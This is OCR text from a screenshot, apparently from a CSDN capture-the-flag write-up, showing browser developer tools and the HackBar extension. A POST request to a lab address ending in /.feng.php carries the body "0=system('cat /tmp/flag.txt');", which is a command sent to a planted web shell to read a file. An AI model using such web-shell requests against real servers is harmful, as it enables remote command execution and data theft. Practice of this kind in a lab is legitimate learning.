 Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.41.125:1007/.feng.php
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
0=system('cat /tmp/flag.txt');
CSDN @七堇墨年